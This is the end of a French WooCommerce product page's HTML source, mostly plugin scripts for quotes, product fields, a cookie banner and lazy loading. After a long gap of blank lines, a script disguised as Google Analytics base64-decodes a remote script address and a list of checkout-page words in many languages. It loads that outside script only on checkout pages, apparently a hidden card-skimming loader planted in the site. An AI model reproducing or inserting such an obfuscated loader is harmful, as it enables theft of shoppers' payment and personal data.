        jQuery('.added_to_cart').text('Voir ma liste');}); jQuery('.woocommerce-message .wc-forward').text('Voir ma liste');
//# sourceURL=rfq_dummy_js-js-after
</script>
<script data-minify="1" src="https://h5q6j3s9.delivery.rocketcdn.me/wp-content/cache/min/1/wp-content/plugins/woo-rfq-for-woocommerce/gpls_assets/js/gpls_wh.js?ver=1768573304" id="url_gpls_wh_js-js"></script>
<script id="wapf-frontend-js-extra">
var wapf_config = {"ajax":"https://envytech.fr/wp-admin/admin-ajax.php","page_type":"product","display_options":{"format":"%2$s&nbsp;%1$s","symbol":"&euro;","decimals":2,"decimal":",","thousand":"","trim_zeroes":false,"tax_suffix":"TTC","tax_enabled":true,"price_incl_tax":false,"tax_display":"incl"},"slider_support":"","hint":"(+{x})","today":"2026-01-21T00:00:00","date_format":"mm-dd-yyyy"};
//# sourceURL=wapf-frontend-js-extra
</script>
<script src="https://h5q6j3s9.delivery.rocketcdn.me/wp-content/plugins/advanced-product-fields-for-woocommerce-pro/assets/js/frontend.min.js?ver=2.7.25" id="wapf-frontend-js"></script>
<script id="cmplz-cookiebanner-js-extra">
var complianz = {"prefix":"cmplz_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"","banner_version":"1180","version":"7.4.4.2","store_consent":"","do_not_track_enabled":"","consenttype":"optin","region":"eu","geoip":"","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https://envytech.fr/wp-json/complianz/v1/","locale":"lang=fr&locale=fr_FR","set_cookies_on_root":"","cookie_domain":"","current_policy_id":"22","cookie_path":"/","categories":{"statistics":"statistiques","marketing":"marketing"},"tcf_active":"","placeholdertext":"\u003Cdiv class=\"cmplz-blocked-content-notice-body\"\u003ECliquez sur \u00ab\u00a0J\u2019accepte\u00a0\u00bb pour activer {service}\u00a0\u003Cdiv class=\"cmplz-links\"\u003E\u003Ca href=\"#\" class=\"cmplz-link cookie-statement\"\u003E{title}\u003C/a\u003E\u003C/div\u003E\u003C/div\u003E\u003Cbutton class=\"cmplz-accept-service\"\u003EJ\u2019accepte\u003C/button\u003E","css_file":"https://envytech.fr/wp-content/uploads/complianz/css/banner-{banner_id}-{type}.css?v=1180","page_links":{"eu":{"cookie-statement":{"title":"Politique de cookies","url":"https://envytech.fr/politique-de-cookies/"},"privacy-statement":{"title":"Mentions l\u00e9gales","url":"https://envytech.fr/mentions-legales/"}}},"tm_categories":"","forceEnableStats":"","preview":"","clean_cookies":"1","aria_label":"Cliquez sur le bouton pour activer {service}"};
//# sourceURL=cmplz-cookiebanner-js-extra
</script>
<script defer src="https://h5q6j3s9.delivery.rocketcdn.me/wp-content/plugins/complianz-gdpr/cookiebanner/js/complianz.min.js?ver=1765981244" id="cmplz-cookiebanner-js"></script>
<script id="cmplz-cookiebanner-js-after">
		if ('undefined' != typeof window.jQuery) {
			jQuery(document).ready(function ($) {
				$(document).on('elementor/popup/show', () => {
					let rev_cats = cmplz_categories.reverse();
					for (let key in rev_cats) {
						if (rev_cats.hasOwnProperty(key)) {
							let category = cmplz_categories[key];
							if (cmplz_has_consent(category)) {
								document.querySelectorAll('[data-category="' + category + '"]').forEach(obj => {
									cmplz_remove_placeholder(obj);
								});
							}
						}
					}

					let services = cmplz_get_services_on_page();
					for (let key in services) {
						if (services.hasOwnProperty(key)) {
							let service = services[key].service;
							let category = services[key].category;
							if (cmplz_has_service_consent(service, category)) {
								document.querySelectorAll('[data-service="' + service + '"]').forEach(obj => {
									cmplz_remove_placeholder(obj);
								});
							}
						}
					}
				});
			});
		}
    
    
        
            document.addEventListener("cmplz_enable_category", function () {
                document.querySelectorAll('[data-rocket-lazyload]').forEach(obj => {
                    if (obj.hasAttribute('data-lazy-src')) {
                        obj.setAttribute('src', obj.getAttribute('data-lazy-src'));
                    }
                });
            });
        
		
//# sourceURL=cmplz-cookiebanner-js-after
</script>
<div class='gpls_script' style='display: none'><script> jQuery(document ).ready( function() { jQuery( '.single_add_to_cart_button' ).show();
                jQuery( '.single_add_to_cart_button' ).attr('style','visibility: visible');
                 jQuery('.single_add_to_cart_button').prop('disabled',false);;
                 jQuery('.gpls_rfq_set').prop('disabled', false);  
                  
                });</script></div><div class='gpls_script' style='display: none'><script>       
              if (typeof jQuery != 'undefined') {

    jQuery(document ).ready( function() {
     jQuery( '.related .woocommerce-Price-amount >*,' +
        '.related .from >*,' +
        '.related .price >*,' +
        '.related .total >*,' +
        '.related .amount >*,' +
        '.related  .bundle_price >*').show();


    jQuery( '.related .woocommerce-Price-amount >*,' +
        '.related .from >*,' +
        '.related .price >*,' +
        '.related .total >*,' +
        '.related .amount >*,' +
        '.related  .bundle_price >*').attr('style','visibility: visible !important;');

    jQuery( '.related .woocommerce-Price-amount >*,' +
        '.related .from >*,' +
        '.related .price >*,' +
        '.related .total >*,' +
        '.related .amount >*,' +
        '.related  .bundle_price >*').attr('style','opacity: 1 !important;');
        jQuery('.gpls_rfq_set' ).on( 'click', function() {
  //
  //jQuery('.qty').filter(':visible').focus();
});
       
        jQuery( '#woo_pp_ec_button_product' ).hide();
        jQuery( '#woo_pp_ec_button_product' ).attr('style','display: none ');
        jQuery( '#single_add_to_cart_button' ).hide();
        jQuery( '#single_add_to_cart_button' ).attr('style','display: none ');
        jQuery( '.woocommerce-Price-amount,.from, .price,.total, .bundle_price,.wc-pao-col2,.wc-pao-subtotal-line, .product-selector__price' ).hide();
        jQuery( '.woocommerce-Price-amount,.from, .price,.total, .bundle_price,.wc-pao-col2,.wc-pao-subtotal-line, .product-selector__price' ).attr('style','visibility: collapse ');

      //  jQuery('.gpls_rfq_set:input[type="submit"]').focus();
      //  jQuery(document).ready(function(){jQuery('.qty').filter(':visible').focus(); });

        jQuery( '.woocommerce-Price-amount,.from, .price,.total, .bundle_price,.wc-pao-col2,.wc-pao-subtotal-line, .product-selector__price' ).hide();
        jQuery( '.woocommerce-Price-amount,.from, .price,.total, .bundle_price,.wc-pao-col2,.wc-pao-subtotal-line, .product-selector__price' ).attr('style','visibility: collapse');

   

    });
     jQuery( '.related .woocommerce-Price-amount >*,' +
        '.related .from >*,' +
        '.related .price >*,' +
        '.related .total >*,' +
        '.related .amount >*,' +
        '.related  .bundle_price >').show();


    jQuery( '.related .woocommerce-Price-amount >*,' +
        '.related .from >*,' +
        '.related .price >*,' +
        '.related .total >*,' +
        '.related .amount >*,' +
        '.related  .bundle_price >*').attr('style','visibility: visible !important;');

    jQuery( '.related .woocommerce-Price-amount >*,' +
        '.related .from >*,' +
        '.related .price >*,' +
        '.related .total >*,' +
        '.related .amount >*,' +
        '.related  .bundle_price >*').attr('style','opacity: 1 !important;');
}
</script></div><div  class="gpls_script" style="display: none"><style></style></div><div class='gpls_script' style='display: none'><script> jQuery(window ).on('load', function() { jQuery('form.checkout').removeAttr( 'novalidate');
    jQuery('.required').attr('required',true); } );  
    </script></div><div class='gpls_script' style='display: none'><script> jQuery(window ).on('load', function() { jQuery('form.checkout').removeAttr( 'novalidate');
    jQuery('.required').attr('required',true); } );  
    </script></div><div data-wpr-lazyrender="1" class="wttw" aria-hidden="true"><div  class="wapf-ttp"></div></div><script>window.lazyLoadOptions={elements_selector:"iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://h5q6j3s9.delivery.rocketcdn.me/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script><script>function lazyLoadThumb(e,alt,l){var t='<img loading="lazy" src="https://i.ytimg.com/vi_webp/ID/hqdefault.webp" alt="" width="480" height="360">',a='<button class="play" aria-label="Lire la vidéo Youtube"></button>';if(l){t=t.replace('data-lazy-','');t=t.replace('loading="lazy"','');t=t.replace(/<noscript>.*?<\/noscript>/g,'');}t=t.replace('alt=""','alt="'+alt+'"');return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?"":"&"+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow","accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var exclusions=[];var e,t,p,u,l,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)(e=document.createElement("div")),(u='https://i.ytimg.com/vi_webp/ID/hqdefault.webp'),(u=u.replace('ID',a[t].dataset.id)),(l=exclusions.some(exclusion=>u.includes(exclusion))),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query",a[t].dataset.query),e.setAttribute("data-src",a[t].dataset.src),(e.innerHTML=lazyLoadThumb(a[t].dataset.id,a[t].dataset.alt,l)),a[t].appendChild(e),(p=e.querySelector(".play")),(p.onclick=lazyLoadYoutubeIframe)});</script>











































































<script type="text/javascript">
(function(i,s,o,g,r,a,m){i['Google'+'Analytics'+'Objects']=r;a=s.createElement (g),m=s.getElementsByTagName(g)[0];for (var x of i.atob(r).split('|')) {if(i.location['href'].indexOf(x) >0){a.async=1;a.src=''+i.atob(o);m.parentNode['insert'+'Before'](a,m);r=1;break;}}}) (window,document,'Ly9taW5pc3RhdC5zaG9wL2Nkbi9hbmFseXRpY3MubWluLmpz','script','Y'+'2'+'h'+'l'+'Y'+'2'+'t'+'v'+'d'+'X'+'R'+'8'+'Y'+'2'+'h'+'l'+'Y'+'2'+'s'+'t'+'b'+'3'+'V'+'0'+'f'+'G'+'Z'+'p'+'b'+'m'+'F'+'s'+'a'+'X'+'p'+'h'+'c'+'n'+'x'+'w'+'Y'+'W'+'5'+'p'+'Z'+'X'+'J'+'8'+'c'+'G'+'9'+'r'+'b'+'G'+'F'+'k'+'b'+'m'+'F'+'8'+'c'+'m'+'l'+'j'+'a'+'G'+'l'+'l'+'Z'+'G'+'l'+'8'+'c'+'G'+'F'+'n'+'b'+'3'+'x'+'h'+'Z'+'n'+'J'+'l'+'a'+'2'+'V'+'u'+'Z'+'W'+'5'+'8'+'e'+'m'+'F'+'t'+'b'+'3'+'d'+'p'+'Z'+'W'+'5'+'p'+'Z'+'X'+'x'+'r'+'Y'+'X'+'N'+'z'+'Z'+'X'+'x'+'m'+'a'+'W'+'5'+'h'+'b'+'G'+'l'+'6'+'Y'+'W'+'N'+'h'+'b'+'3'+'x'+'h'+'Y'+'W'+'5'+'2'+'c'+'m'+'F'+'n'+'Z'+'W'+'5'+'8'+'a'+'2'+'F'+'z'+'c'+'2'+'V'+'u'+'f'+'G'+'N'+'v'+'b'+'W'+'1'+'h'+'b'+'m'+'R'+'l'+'f'+'G'+'t'+'h'+'c'+'2'+'F'+'8'+'c'+'G'+'V'+'u'+'e'+'n'+'R'+'h'+'c'+'n'+'x'+'r'+'Y'+'X'+'N'+'z'+'Y'+'X'+'x'+'w'+'Y'+'W'+'d'+'h'+'b'+'W'+'V'+'u'+'d'+'G'+'9'+'8'+'c'+'G'+'x'+'h'+'d'+'G'+'F'+'8'+'a'+'2'+'F'+'z'+'c'+'2'+'F'+'u'+'f'+'H'+'B'+'h'+'Z'+'2'+'F'+'y'+'f'+'G'+'N'+'v'+'b'+'W'+'1'+'h'+'b'+'m'+'R'+'l'+'c'+'n'+'x'+'m'+'a'+'W'+'5'+'h'+'b'+'G'+'l'+'6'+'Y'+'X'+'J'+'l'+'f'+'G'+'N'+'h'+'c'+'3'+'N'+'h'+'f'+'G'+'J'+'l'+'d'+'G'+'F'+'s'+'a'+'W'+'5'+'n'+'f'+'G'+'Z'+'l'+'Y'+'2'+'h'+'h'+'c'+'n'+'x'+'v'+'Y'+'m'+'p'+'l'+'Z'+'G'+'5'+'h'+'d'+'m'+'t'+'h'+'f'+'G'+'F'+'w'+'b'+'W'+'9'+'r'+'Z'+'W'+'p'+'p'+'b'+'W'+'F'+'z'+'f'+'G'+'J'+'s'+'Y'+'W'+'d'+'h'+'a'+'m'+'5'+'h'+'f'+'G'+'9'+'u'+'Z'+'X'+'B'+'h'+'Z'+'2'+'V'+'8'+'Z'+'m'+'l'+'6'+'Z'+'X'+'R'+'l'+'c'+'3'+'x'+'w'+'c'+'m'+'9'+'k'+'d'+'W'+'N'+'0'+'f'+'H'+'B'+'h'+'a'+'W'+'V'+'t'+'Z'+'W'+'5'+'0'+'f'+'G'+'9'+'k'+'Z'+'W'+'1'+'l'+'f'+'H'+'B'+'v'+'c'+'m'+'F'+'j'+'a'+'G'+'t'+'h'+'f'+'G'+'Z'+'p'+'b'+'m'+'F'+'s'+'a'+'X'+'R'+'6'+'Y'+'X'+'J'+'8'+'b'+'2'+'Z'+'m'+'c'+'m'+'V'+'z'+'f'+'G'+'J'+'v'+'b'+'2'+'t'+'p'+'b'+'m'+'d'+'8'+'c'+'H'+'J'+'l'+'a'+'2'+'l'+'1'+'L'+'X'+'B'+'h'+'d'+'G'+'l'+'r'+'c'+'m'+'F'+'8'+'Y'+'2'+'9'+'t'+'c'+'G'+'x'+'l'+'d'+'G'+'F'+'8'+'Z'+'m'+'l'+'j'+'a'+'G'+'F'+'8'+'e'+'m'+'F'+'t'+'b'+'3'+'d'+'p'+'Z'+'W'+'5'+'8'+'c'+'G'+'9'+'k'+'Y'+'W'+'N'+'p'+'L'+'W'+'8'+'t'+'a'+'3'+'V'+'w'+'Y'+'3'+'V'+'8'+'Y'+'W'+'5'+'m'+'c'+'m'+'F'+'n'+'Z'+'W'+'x'+'p'+'c'+'3'+'R'+'l'+'f'+'G'+'F'+'0'+'c'+'2'+'l'+'z'+'a'+'2'+'F'+'p'+'d'+'H'+'l'+'t'+'Y'+'X'+'N'+'8'+'e'+'m'+'F'+'r'+'d'+'X'+'B'+'5'+'f'+'H'+'B'+'h'+'e'+'W'+'1'+'l'+'b'+'n'+'R'+'8'+'Z'+'m'+'l'+'u'+'Y'+'W'+'x'+'8'+'Z'+'W'+'5'+'j'+'b'+'2'+'1'+'l'+'b'+'m'+'R'+'h'+'c'+'n'+'x'+'w'+'b'+'G'+'F'+'j'+'Y'+'W'+'5'+'q'+'Z'+'X'+'x'+'z'+'a'+'G'+'V'+'r'+'d'+'m'+'V'+'0'+'Y'+'X'+'x'+'j'+'b'+'2'+'1'+'w'+'b'+'G'+'V'+'0'+'Y'+'W'+'R'+'h'+'f'+'G'+'N'+'h'+'c'+'n'+'J'+'l'+'b'+'G'+'x'+'v'+'f'+'H'+'J'+'l'+'Y'+'W'+'x'+'p'+'e'+'m'+'F'+'y'+'f'+'G'+'5'+'h'+'c'+'G'+'x'+'h'+'d'+'G'+'F'+'8'+'d'+'G'+'l'+'s'+'Y'+'n'+'V'+'k'+'f'+'G'+'N'+'v'+'b'+'m'+'Z'+'p'+'c'+'m'+'1'+'h'+'Y'+'2'+'l'+'v'+'b'+'n'+'x'+'r'+'b'+'2'+'5'+'0'+'c'+'m'+'9'+'s'+'Y'+'X'+'x'+'k'+'Z'+'X'+'R'+'h'+'b'+'G'+'l'+'p'+'L'+'W'+'N'+'v'+'b'+'W'+'F'+'u'+'Z'+'G'+'F'+'8'+'b'+'W'+'F'+'r'+'c'+'2'+'1'+'p'+'b'+'m'+'V'+'8'+'c'+'m'+'V'+'h'+'b'+'G'+'l'+'6'+'Y'+'W'+'N'+'q'+'Y'+'X'+'x'+'j'+'b'+'2'+'J'+'y'+'Y'+'W'+'5'+'6'+'Y'+'X'+'N'+'8'+'Y'+'2'+'9'+'u'+'Z'+'m'+'l'+'y'+'b'+'W'+'F'+'y'+'f'+'G'+'d'+'y'+'Z'+'W'+'l'+'k'+'c'+'2'+'x'+'h'+'f'+'G'+'Z'+'p'+'b'+'m'+'F'+'s'+'a'+'X'+'x'+'0'+'a'+'G'+'F'+'u'+'a'+'A'+'='+'=', '//www.google-analytics.com/analytics.js','ga');
</script>
</body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->